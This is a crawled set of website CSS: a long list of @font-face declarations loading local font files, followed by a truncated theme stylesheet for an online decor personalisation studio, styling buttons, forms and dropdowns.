{font-family:'Basic14_i';src:url('../pdffonts/basic14_i.otf') format('truetype');}@font-face {font-family:'Basic14_bi';src:url('../pdffonts/basic14_bi.otf') format('truetype');}@font-face {font-family:'Basic15';src:url('../pdffonts/basic15.otf') format('truetype');}@font-face {font-family:'Basic15_b';src:url('../pdffonts/basic15_b.otf') format('truetype');}@font-face {font-family:'Basic15_i';src:url('../pdffonts/basic15_i.otf') format('truetype');}@font-face {font-family:'Basic15_bi';src:url('../pdffonts/basic15_bi.otf') format('truetype');}@font-face {font-family:'Basic16';src:url('../pdffonts/basic16.ttf') format('truetype');}@font-face {font-family:'Basic16_b';src:url('../pdffonts/basic16_b.ttf') format('truetype');}@font-face {font-family:'Basic16_i';src:url('../pdffonts/basic16_i.ttf') format('truetype');}@font-face {font-family:'Basic16_bi';src:url('../pdffonts/basic16_bi.ttf') format('truetype');}@font-face {font-family:'Basic17';src:url('../pdffonts/basic17.otf') format('truetype');}@font-face {font-family:'Basic17_b';src:url('../pdffonts/basic17_b.otf') format('truetype');}@font-face {font-family:'Basic17_i';src:url('../pdffonts/basic17_i.otf') format('truetype');}@font-face {font-family:'Basic17_bi';src:url('../pdffonts/basic17_bi.otf') format('truetype');}@font-face {font-family:'Basic18';src:url('../pdffonts/basic18.otf') format('truetype');}@font-face {font-family:'Basic18_b';src:url('../pdffonts/basic18_b.otf') format('truetype');}@font-face {font-family:'Basic19';src:url('../pdffonts/basic19.otf') format('truetype');}@font-face {font-family:'Basic19_b';src:url('../pdffonts/basic19_b.otf') format('truetype');}@font-face {font-family:'Basic19_i';src:url('../pdffonts/basic19_i.otf') format('truetype');}@font-face {font-family:'Basic19_bi';src:url('../pdffonts/basic19_bi.otf') format('truetype');}@font-face {font-family:'Basic2';src:url('../pdffonts/basic2.ttf') format('truetype');}@font-face {font-family:'Basic2_b';src:url('../pdffonts/basic2_b.ttf') format('truetype');}@font-face {font-family:'Basic2_i';src:url('../pdffonts/basic2_i.ttf') format('truetype');}@font-face {font-family:'Basic2_bi';src:url('../pdffonts/basic2_bi.ttf') format('truetype');}@font-face {font-family:'Basic20';src:url('../pdffonts/basic20.otf') format('truetype');}@font-face {font-family:'Basic20_b';src:url('../pdffonts/basic20_b.otf') format('truetype');}@font-face {font-family:'Basic21';src:url('../pdffonts/basic21.ttf') format('truetype');}@font-face {font-family:'Basic22';src:url('../pdffonts/basic22.ttf') format('truetype');}@font-face {font-family:'Basic23';src:url('../pdffonts/basic23.ttf') format('truetype');}@font-face {font-family:'Basic24';src:url('../pdffonts/basic24.ttf') format('truetype');}@font-face {font-family:'Basic24_b';src:url('../pdffonts/basic24_b.ttf') format('truetype');}@font-face {font-family:'Basic24_i';src:url('../pdffonts/basic24_i.ttf') format('truetype');}@font-face {font-family:'Basic24_bi';src:url('../pdffonts/basic24_bi.ttf') format('truetype');}@font-face {font-family:'Basic3';src:url('../pdffonts/basic3.ttf') format('truetype');}@font-face {font-family:'Basic3_b';src:url('../pdffonts/basic3_b.ttf') format('truetype');}@font-face {font-family:'Basic3_i';src:url('../pdffonts/basic3_i.ttf') format('truetype');}@font-face {font-family:'Basic3_bi';src:url('../pdffonts/basic3_bi.ttf') format('truetype');}@font-face {font-family:'Basic4';src:url('../pdffonts/basic4.ttf') format('truetype');}@font-face {font-family:'Basic4_b';src:url('../pdffonts/basic4_b.ttf') format('truetype');}@font-face {font-family:'Basic4_i';src:url('../pdffonts/basic4_i.ttf') format('truetype');}@font-face {font-family:'Basic4_bi';src:url('../pdffonts/basic4_bi.ttf') format('truetype');}@font-face {font-family:'Basic5';src:url('../pdffonts/basic5.ttf') format('truetype');}@font-face {font-family:'Basic5_b';src:url('../pdffonts/basic5_b.ttf') format('truetype');}@font-face {font-family:'Basic5_i';src:url('../pdffonts/basic5_i.ttf') format('truetype');}@font-face {font-family:'Basic5_bi';src:url('../pdffonts/basic5_bi.ttf') format('truetype');}@font-face {font-family:'Basic6';src:url('../pdffonts/basic6.ttf') format('truetype');}@font-face {font-family:'Basic6_b';src:url('../pdffonts/basic6_b.ttf') format('truetype');}@font-face {font-family:'Basic6_i';src:url('../pdffonts/basic6_i.ttf') format('truetype');}@font-face {font-family:'Basic6_bi';src:url('../pdffonts/basic6_bi.ttf') format('truetype');}@font-face {font-family:'Basic7';src:url('../pdffonts/basic7.otf') format('truetype');}@font-face {font-family:'Basic7_b';src:url('../pdffonts/basic7_b.otf') format('truetype');}@font-face {font-family:'Basic7_i';src:url('../pdffonts/basic7_i.otf') format('truetype');}@font-face {font-family:'Basic7_bi';src:url('../pdffonts/basic7_bi.otf') format('truetype');}@font-face {font-family:'Basic8';src:url('../pdffonts/basic8.ttf') format('truetype');}@font-face {font-family:'Basic9';src:url('../pdffonts/basic9.otf') format('truetype');}@font-face {font-family:'Basic9_b';src:url('../pdffonts/basic9_b.otf') format('truetype');}@font-face {font-family:'Basic9_i';src:url('../pdffonts/basic9_i.otf') format('truetype');}@font-face {font-family:'Basic9_bi';src:url('../pdffonts/basic9_bi.otf') format('truetype');}@font-face {font-family:'Hip1';src:url('../pdffonts/hip1.ttf') format('truetype');}@font-face {font-family:'Hip10';src:url('../pdffonts/hip10.ttf') format('truetype');}@font-face {font-family:'Hip11';src:url('../pdffonts/hip11.ttf') format('truetype');}@font-face {font-family:'Hip2';src:url('../pdffonts/hip2.ttf') format('truetype');}@font-face {font-family:'Hip3';src:url('../pdffonts/hip3.ttf') format('truetype');}@font-face {font-family:'Hip4';src:url('../pdffonts/hip4.otf') format('truetype');}@font-face {font-family:'Hip5';src:url('../pdffonts/hip5.ttf') format('truetype');}@font-face {font-family:'Hip6';src:url('../pdffonts/hip6.ttf') format('truetype');}@font-face {font-family:'Hip7';src:url('../pdffonts/hip7.ttf') format('truetype');}@font-face {font-family:'Hip8';src:url('../pdffonts/hip8.ttf') format('truetype');}@font-face {font-family:'Hip9';src:url('../pdffonts/hip9.ttf') format('truetype');}@font-face {font-family:'Modern1';src:url('../pdffonts/modern1.otf') format('truetype');}@font-face {font-family:'Modern10';src:url('../pdffonts/modern10.ttf') format('truetype');}@font-face {font-family:'Modern11';src:url('../pdffonts/modern11.ttf') format('truetype');}@font-face {font-family:'Modern12';src:url('../pdffonts/modern12.otf') format('truetype');}@font-face {font-family:'Modern2';src:url('../pdffonts/modern2.otf') format('truetype');}@font-face {font-family:'Modern3';src:url('../pdffonts/modern3.otf') format('truetype');}@font-face {font-family:'Modern4';src:url('../pdffonts/modern4.ttf') format('truetype');}@font-face {font-family:'Modern5';src:url('../pdffonts/modern5.ttf') format('truetype');}@font-face {font-family:'Modern6';src:url('../pdffonts/modern6.otf') format('truetype');}@font-face {font-family:'Modern7';src:url('../pdffonts/modern7.ttf') format('truetype');}@font-face {font-family:'Modern8';src:url('../pdffonts/modern8.ttf') format('truetype');}@font-face {font-family:'Modern8_b';src:url('../pdffonts/modern8_b.ttf') format('truetype');}@font-face {font-family:'Modern9';src:url('../pdffonts/modern9.otf') format('truetype');}@font-face {font-family:'Rustic1';src:url('../pdffonts/rustic1.otf') format('truetype');}@font-face {font-family:'Rustic10';src:url('../pdffonts/rustic10.otf') format('truetype');}@font-face {font-family:'Rustic11';src:url('../pdffonts/rustic11.ttf') format('truetype');}@font-face {font-family:'Rustic12';src:url('../pdffonts/rustic12.ttf') format('truetype');}@font-face {font-family:'Rustic13';src:url('../pdffonts/rustic13.ttf') format('truetype');}@font-face {font-family:'Rustic2';src:url('../pdffonts/rustic2.otf') format('truetype');}@font-face {font-family:'Rustic3';src:url('../pdffonts/rustic3.ttf') format('truetype');}@font-face {font-family:'Rustic4';src:url('../pdffonts/rustic4.otf') format('truetype');}@font-face {font-family:'Rustic5';src:url('../pdffonts/rustic5.ttf') format('truetype');}@font-face {font-family:'Rustic6';src:url('../pdffonts/rustic6.otf') format('truetype');}@font-face {font-family:'Rustic7';src:url('../pdffonts/rustic7.ttf') format('truetype');}@font-face {font-family:'Rustic8';src:url('../pdffonts/rustic8.otf') format('truetype');}@font-face {font-family:'Rustic9';src:url('../pdffonts/rustic9.ttf') format('truetype');}@font-face {font-family:'Script1';src:url('../pdffonts/script1.ttf') format('truetype');}@font-face {font-family:'Script10';src:url('../pdffonts/script10.ttf') format('truetype');}@font-face {font-family:'Script11';src:url('../pdffonts/script11.otf') format('truetype');}@font-face {font-family:'Script12';src:url('../pdffonts/script12.otf') format('truetype');}@font-face {font-family:'Script13';src:url('../pdffonts/script13.ttf') format('truetype');}@font-face {font-family:'Script14';src:url('../pdffonts/script14.ttf') format('truetype');}@font-face {font-family:'Script2';src:url('../pdffonts/script2.ttf') format('truetype');}@font-face {font-family:'Script3';src:url('../pdffonts/script3.ttf') format('truetype');}@font-face {font-family:'Script4';src:url('../pdffonts/script4.ttf') format('truetype');}@font-face {font-family:'Script5';src:url('../pdffonts/script5.ttf') format('truetype');}@font-face {font-family:'Script6';src:url('../pdffonts/script6.ttf') format('truetype');}@font-face {font-family:'Script7';src:url('../pdffonts/script7.ttf') format('truetype');}@font-face {font-family:'Script8';src:url('../pdffonts/script8.ttf') format('truetype');}@font-face {font-family:'Script9';src:url('../pdffonts/script9.otf') format('truetype');}@font-face {font-family:'Sierlijk1';src:url('../pdffonts/sierlijk1.otf') format('truetype');}@font-face {font-family:'Sierlijk10';src:url('../pdffonts/sierlijk10.ttf') format('truetype');}@font-face {font-family:'Sierlijk11';src:url('../pdffonts/sierlijk11.ttf') format('truetype');}@font-face {font-family:'Sierlijk13';src:url('../pdffonts/sierlijk13.ttf') format('truetype');}@font-face {font-family:'Sierlijk2';src:url('../pdffonts/sierlijk2.ttf') format('truetype');}@font-face {font-family:'Sierlijk3';src:url('../pdffonts/sierlijk3.ttf') format('truetype');}@font-face {font-family:'Sierlijk4';src:url('../pdffonts/sierlijk4.ttf') format('truetype');}@font-face {font-family:'Sierlijk5';src:url('../pdffonts/sierlijk5.ttf') format('truetype');}@font-face {font-family:'Sierlijk6';src:url('../pdffonts/sierlijk6.otf') format('truetype');}@font-face {font-family:'Sierlijk7';src:url('../pdffonts/sierlijk7.otf') format('truetype');}@font-face {font-family:'Sierlijk8';src:url('../pdffonts/sierlijk8.ttf') format('truetype');}@font-face {font-family:'Sierlijk9';src:url('../pdffonts/sierlijk9.otf') format('truetype');}@font-face {font-family:'Speels1';src:url('../pdffonts/speels1.ttf') format('truetype');}@font-face {font-family:'Speels10';src:url('../pdffonts/speels10.ttf') format('truetype');}@font-face {font-family:'Speels11';src:url('../pdffonts/speels11.ttf') format('truetype');}@font-face {font-family:'Speels12';src:url('../pdffonts/speels12.ttf') format('truetype');}@font-face {font-family:'Speels13';src:url('../pdffonts/speels13.ttf') format('truetype');}@font-face {font-family:'Speels14';src:url('../pdffonts/speels14.ttf') format('truetype');}@font-face {font-family:'Speels15';src:url('../pdffonts/speels15.ttf') format('truetype');}@font-face {font-family:'Speels16';src:url('../pdffonts/speels16.ttf') format('truetype');}@font-face {font-family:'Speels17';src:url('../pdffonts/speels17.otf') format('truetype');}@font-face {font-family:'Speels18';src:url('../pdffonts/speels18.ttf') format('truetype');}@font-face {font-family:'Speels2';src:url('../pdffonts/speels2.ttf') format('truetype');}@font-face {font-family:'Speels3';src:url('../pdffonts/speels3.ttf') format('truetype');}@font-face {font-family:'Speels4';src:url('../pdffonts/speels4.ttf') format('truetype');}@font-face {font-family:'Speels5';src:url('../pdffonts/speels5.ttf') format('truetype');}@font-face {font-family:'Speels6';src:url('../pdffonts/speels6.ttf') format('truetype');}@font-face {font-family:'Speels7';src:url('../pdffonts/speels7.ttf') format('truetype');}@font-face {font-family:'Speels8';src:url('../pdffonts/speels8.ttf') format('truetype');}@font-face {font-family:'Speels9';src:url('../pdffonts/speels9.ttf') format('truetype');}@font-face {font-family:'Arial';src:url('../pdffonts/arial.eot');src:url('../pdffonts/arial.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial.woff') format('woff'),url('../pdffonts/arial.woff2') format('woff2'),url('../pdffonts/arial.svg') format('svg'),url('../pdffonts/arial.ttf') format('truetype');}@font-face {font-family:'Arial_b';src:url('../pdffonts/arial_b.eot');src:url('../pdffonts/arial_b.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial_b.woff') format('woff'),url('../pdffonts/arial_b.woff2') format('woff2'),url('../pdffonts/arial_b.svg') format('svg'),url('../pdffonts/arial_b.ttf') format('truetype');}@font-face {font-family:'Arial_i';src:url('../pdffonts/arial_i.eot');src:url('../pdffonts/arial_i.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial_i.woff') format('woff'),url('../pdffonts/arial_i.woff2') format('woff2'),url('../pdffonts/arial_i.svg') format('svg'),url('../pdffonts/arial_i.ttf') format('truetype');}@font-face {font-family:'Arial_bi';src:url('../pdffonts/arial_bi.eot');src:url('../pdffonts/arial_bi.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial_bi.woff') format('woff'),url('../pdffonts/arial_bi.woff2') format('woff2'),url('../pdffonts/arial_bi.svg') format('svg'),url('../pdffonts/arial_bi.ttf') format('truetype');}

--- FILE ---
content_type: text/css
request_url: https://studio.welovedeco.nl/studio/Theme/tealGreen/Content/css/style.css?1695038479
body_size: 12125
content:
:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}body{font-size:12px;font-size:0.75rem}.w-33{width:30.9%}.w-25{width:22.6%}.w-100{width:100%}.d-inline-block{display:inline-block}.positin-static{position:static}.positin-relative{position:relative}.badge-primary{background-color:var(--brand-primary);font-weight:400}.text-primary,.color-primary{color:var(--brand-primary) !important}.color-secondary,.section-header{color:var(--brand-primary)}.fa-remove::before,.fa-close::before,.fa-times::before{content:"";font-family:"rx-studio"}a{color:var(--dark-gray)}a:hover{color:var(--brand-primary)}a:focus{color:var(--brand-primary)}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:var(--brand-primary)}.font-weight-bold{font-weight:600px !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.popover{font-family:"open_sans",sans-serif}.personalize-tools .tool-icon{font-size:20px;font-size:1.25rem}.personalize-tools .tool-icon .rxicon-text-main-s{font-size:15px;font-size:0.9375rem}.personalize-tools .tool-text{font-size:11px;font-size:0.6875rem}.form-control,label{font-size:12px;font-size:0.75rem}.tool-text,.tooltip,.popover{font-size:11px;font-size:0.6875rem}.font-xl,.btn-lg{font-size:19px;font-size:1.1875rem}.font-lg{font-size:17px;font-size:1.0625rem}.font-md,.close{font-size:14px;font-size:0.875rem}.font-sm,.btn-sm{font-size:11px;font-size:0.6875rem}.fa-lg,.introjs-tooltip{font-size:15px;font-size:0.9375rem}.form-control{background:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:26px}.form-control:focus{border-color:var(--brand-primary)}.form-group{margin-top:0}.form-group .control-label{font-weight:400;padding-top:0;color:var(--dark-gray)}.form-group .form-control{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.form-group .form-control:focus{border-color:var(--brand-primary)}.form-group.active textarea.form-control{border-color:var(--brand-primary)}.form-group.active span.richTextEditor{border-color:var(--brand-primary)}.third-party-login .form-control{height:32px}.custom-range{width:100%}.custom-range::-webkit-slider-runnable-track{background:var(--brand-primary)}.custom-range::-moz-range-track{background:var(--brand-primary)}.custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:var(--brand-primary)}.custom-radio .custom-control-input:checked~.custom-control-label:before{background-color:var(--brand-primary)}.ng-not-empty~.control-label,.form-control:focus~.control-label{background:#f8f8f8;font-size:90%}.ng-empty~.control-label{background:#fff}.form-control~.control-label{color:#aaa}.radio-group~.control-label{background-color:#f8f8f8;font-size:90%;color:#aaa}.checkbox-group~.control-label{background-color:#f8f8f8;font-size:90%;color:#aaa}.form-floating>label{background-color:#fff 0%;background:linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%);background:-webkit-linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%);background:-moz-linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%);background:-ms-linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%);background:-o-linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%)}.font-dropdown .selectize-dropdown{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:50%;float:left;border-right:1px solid #ccc;border-bottom:1px solid #ccc}.font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:40px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:100%}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:80px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner img{max-height:70px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner span{padding-left:1rem}.selectize-control.single .selectize-input{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:30px;padding:.35rem .4rem .4rem}.selectize-control.single .selectize-input:after{background:none;color:var(--dark-gray);padding:0;line-height:2.4}.selectize-control.single.dropdown-lg .selectize-input{padding:.35rem .4rem .4rem}select.form-control-lg:not([size]):not([multiple]){min-height:28px}.selectize-dropdown{text-align:left}.selectize-dropdown .active{background:#eee;color:var(--brand-secondary)}.form-group .select-editable{width:100%;height:30px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.form-group .select-editable select.form-control-lg{height:28px !important}.form-group .select-editable select.form-control-lg option{border-right:2px solid #999}.form-group .select-editable input{height:27px;background-color:#fff 90%;background:-webkit-gradient(bottom, from(#fff 90%), to(#ddd));background:-webkit-linear-gradient(bottom, #fff 90%, #ddd);background:-moz-linear-gradient(bottom, #fff 90%, #ddd);background:-ms-linear-gradient(bottom, #fff 90%, #ddd);background:-o-linear-gradient(bottom, #fff 90%, #ddd);background:linear-gradient(bottom, #fff 90%, #ddd)}.btn-md{padding:.5rem 1rem;font-size:16px;font-size:1rem}.btn{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn:before{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-primary{border:1px solid var(--brand-primary);background:var(--brand-primary);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-primary:before{content:normal}.btn-primary:hover{border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:focus{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:active{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:active:hover{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:active:focus{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary.active{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary.active:hover{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary.active:focus{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:not([href]):not([tabindex]){color:var(--brand-primary-text);border:1px solid var(--brand-primary);background:var(--brand-primary);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-primary:not([href]):not([tabindex]):hover,.btn-primary:not([href]):not([tabindex]):focus{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-link:hover{text-decoration:none;color:var(--brand-primary)}.btn-link:focus{text-decoration:none;color:var(--brand-primary)}.btn-link:active{text-decoration:none;color:var(--brand-primary)}.btn-link:active:hover{text-decoration:none;color:var(--brand-primary)}.btn-link:active:focus{text-decoration:none;color:var(--brand-primary)}.btn-link.active{text-decoration:none;color:var(--brand-primary)}.btn-link.active:hover{text-decoration:none;color:var(--brand-primary)}.btn-link.active:focus{text-decoration:none;color:var(--brand-primary)}.btn-link:not([href]):not([tabindex]){color:#333}.btn-link:not([href]):not([tabindex]):hover,.btn-link:not([href]):not([tabindex]):focus{color:var(--brand-primary)}.btn-link:not([href]):not([tabindex]).active{text-decoration:none;color:var(--brand-primary)}.btn-info{border:solid 1px var(--brand-secondary);color:var(--brand-secondary);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-info>i{color:var(--brand-primary)}.btn-info:before{content:none}.btn-info:hover{border:solid 1px var(--brand-secondary);color:#fff;background:var(--brand-secondary)}.btn-info:hover>i{color:#fff}.btn-info:focus{border:solid 1px var(--brand-secondary);color:#fff;background:var(--brand-secondary)}.btn-info:focus>i{color:#fff}.btn-info:active{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info:active:hover{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info:active:hover>i{color:#fff}.btn-info:active:focus{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info:active:focus>i{color:#fff}.btn-info.active{color:#fff}.btn-info.active:hover{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info.active:hover>i{color:#fff}.btn-info.active:focus{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info.active:focus>i{color:#fff}.btn-info:not([href]):not([tabindex]){color:var(--brand-secondary)}.btn-info:not([href]):not([tabindex]):hover,.btn-info:not([href]):not([tabindex]):focus{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info:not([href]):not([tabindex]):hover>i,.btn-info:not([href]):not([tabindex]):focus>i{color:#fff}.btn-outline-primary{background:transparent;border-color:var(--brand-primary);color:var(--brand-primary)}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active:focus{background:var(--brand-primary);color:#fff;border-color:var(--brand-primary)}.btn-secondary{-webkit-box-shadow:0 2px 1px rgba(24,24,25,0);-moz-box-shadow:0 2px 1px rgba(24,24,25,0);box-shadow:0 2px 1px rgba(24,24,25,0);border:solid 1px #b5b5b5;background-color:#dcdcdc;background:-webkit-gradient(bottom, from(#dcdcdc), to(#ffffff));background:-webkit-linear-gradient(bottom, #dcdcdc, #ffffff);background:-moz-linear-gradient(bottom, #dcdcdc, #ffffff);background:-ms-linear-gradient(bottom, #dcdcdc, #ffffff);background:-o-linear-gradient(bottom, #dcdcdc, #ffffff);background:linear-gradient(bottom, #dcdcdc, #ffffff);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-secondary i{color:var(--brand-primary)}.btn-secondary:before{background:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active:focus{border:solid 1px #b5b5b5;color:var(--brand-primary);background:#fff}.btn-secondary:hover:before,.btn-secondary:focus:before,.btn-secondary:not(:disabled):not(.disabled):active:before,.btn-secondary:not(:disabled):not(.disabled).active:before,.btn-secondary:not(:disabled):not(.disabled):active:focus:before{opacity:1;-webkit-transition:all,.5s,ease-in-out,0s;-moz-transition:all,.5s,ease-in-out,0s;-ms-transition:all,.5s,ease-in-out,0s;-o-transition:all,.5s,ease-in-out,0s;transition:all,.5s,ease-in-out,0s}.btn-secondary.disabled,.btn-secondary:disabled{opacity:.65;filter:alpha(opacity=65)}.btn-secondary:not([href]):not([tabindex]){border:solid 1px #b5b5b5;background-color:#dcdcdc;background:-webkit-gradient(bottom, from(#dcdcdc), to(#ffffff));background:-webkit-linear-gradient(bottom, #dcdcdc, #ffffff);background:-moz-linear-gradient(bottom, #dcdcdc, #ffffff);background:-ms-linear-gradient(bottom, #dcdcdc, #ffffff);background:-o-linear-gradient(bottom, #dcdcdc, #ffffff);background:linear-gradient(bottom, #dcdcdc, #ffffff);color:#333}.btn-secondary:not([href]):not([tabindex]):hover,.btn-secondary:not([href]):not([tabindex]):focus,.btn-secondary:not([href]):not([tabindex]):active{border:solid 1px #b5b5b5;color:var(--brand-primary);background:transparent}.btn-secondary:not([href]):not([tabindex]):hover:before,.btn-secondary:not([href]):not([tabindex]):focus:before,.btn-secondary:not([href]):not([tabindex]):active:before{opacity:1;-webkit-transition:all,.5s,ease-in-out,0s;-moz-transition:all,.5s,ease-in-out,0s;-ms-transition:all,.5s,ease-in-out,0s;-o-transition:all,.5s,ease-in-out,0s;transition:all,.5s,ease-in-out,0s}.btn-dark-gray{background:var(--secondaryDark);border:0;color:var(--secondayText);position:relative;z-index:1;line-height:1.5;padding:.65rem 1rem;font-size:13px;font-size:0.8125rem;font-weight:500}.btn-dark-gray:after{background-color:rgba(0,0,0,0) 30%;background:-webkit-gradient(to bottom, from(rgba(0, 0, 0, 0) 30%), to(rgba(0, 0, 0, 0.3) 100%));background:-webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 100%);background:-moz-linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 100%);background:-ms-linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 100%);background:-o-linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 100%);content:"";position:absolute;top:0;left:0;height:100%;width:100%;z-index:-3;-webkit-transition:all,.3s,ease-in-out,0s;-moz-transition:all,.3s,ease-in-out,0s;-ms-transition:all,.3s,ease-in-out,0s;-o-transition:all,.3s,ease-in-out,0s;transition:all,.3s,ease-in-out,0s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-dark-gray:before{background:var(--secondaryDark);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all,.3s,ease-in-out,0s;-moz-transition:all,.3s,ease-in-out,0s;-ms-transition:all,.3s,ease-in-out,0s;-o-transition:all,.3s,ease-in-out,0s;transition:all,.3s,ease-in-out,0s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-dark-gray:hover{color:var(--secondayText)}.btn-dark-gray:hover:before{opacity:1}.btn-dark-gray:focus{background:linear-gradient(to top,rgba(255, 255, 255,10%),rgba(255, 255, 255,10%))var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray:focus:hover{color:var(--secondayText)}.btn-dark-gray:focus:hover:before{opacity:1}.btn-dark-gray:not([href]):not([tabindex]){color:var(--secondayText)}.btn-dark-gray:not([href]):not([tabindex]):hover,.btn-dark-gray:not([href]):not([tabindex]):focus{color:var(--secondayText)}.btn-dark-gray:active{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray:active:hover{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray:active:focus{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray.active{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray.active:hover{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray.active:focus{background:var(--secondaryDark);color:var(--secondayText)}.btn-dark-gray i{color:var(--secondayText) !important}.more-help.btn-dark-gray:after{content:none}.btn-square{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#fff));background:-webkit-linear-gradient(bottom, #f8f8f8, #fff);background:-moz-linear-gradient(bottom, #f8f8f8, #fff);background:-ms-linear-gradient(bottom, #f8f8f8, #fff);background:-o-linear-gradient(bottom, #f8f8f8, #fff);background:linear-gradient(bottom, #f8f8f8, #fff);border:solid 1px #ccc;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);height:28px;width:28px;margin:3px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;color:var(--dark-gray)}.btn-square:before{background:#fff}.btn-square.vdp{width:auto}.btn-square:hover{-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover 